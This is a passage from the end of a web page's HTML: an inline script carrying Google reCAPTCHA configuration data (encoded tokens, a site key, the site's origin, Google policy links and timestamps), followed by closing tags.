sK5AcK+w6s7QsKLw50BwopSYMO9SsKEEj7CpzXDjWHCqMOIO8KNwroFJ8Orw7pDVsO5CcOCYzfDkMOYGTnCgTLDp8K+Qy7Cuhdkwq0kwrHCtcOTHSTDkMKaw5lcw4XCmH/DkBPChcKoCw49F8Kbb8Kzw6nDiMKrX8OOThI0BAsRw7HCtFLCgsK4wq/[base64]/w5vDscOawo8rwp3DqlVNwpPCoV0sw4jDvcO5JkLDn8O8wr5Lw6PDmRDCoGfDscK1w6dUwp/CpljDncO+w7wVUMOCc1XDmsKJw71BO8K6GsKhwp9Iw4A/EsOcwqpvw5wMLiDCrBwxw7h2czvCuEx9EgPDnTTCkhZUwqpew6vCgFxsAsKqeMKZSUTCpcOpw7bDnhVRwo7CiMOsBsObdsKLVmhJwqDCosOkRMKbw5Mqw7o2wpHDug7DomUgehsUeMOsw6E8NcOcw67CpMKLw68dRzkRwp/DtgTCicKgeX9nC2PDoS3DgSo3fhZYw7/[base64]/JnogHcOOw7DDmcO6w6PCsnLChsOswpTDuVnCuQ3DrhvDocKrI0vDowTCkArDlTFKwptNwqIwwpXDhzsDwobCv2BRw63Ds07CjFbCkgnDlMKdwoYXw6jDqMKvNh7CoHjDvUlKK0LCusOOw6jCiMO9G8Kmw7w3woXDjD0pw5rCsXpdYcKqw6bCh8KgRcKZwpwrw5/DrcOhRsKDwqnCiRnCosO8CVNRDSlTw47CqDXClcKswpArw5/CrMKLwqLCucKewp9/\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C3cMN4xxJKG5Dq0nAF6aA/BMA71ZrvibF8xWkhrJBPI\\u003d\x22,1,0,null,1,1768652064314,0,0,[120,177],null,[54,65],\x22RC-Lte2U0v8RL7rnA\x22,null,null,null,null,null,\x220dAFcWeA5iJcZDtsVrd87TreioVcGPm4Fl3J6Dmq7Zvzbte6puqU6WZzLkzROCTSjSuYcZa-53fJoSog5w-cU65wzu0VQCdF0Cpw\x22,1768734864502]");
    </script></body></html>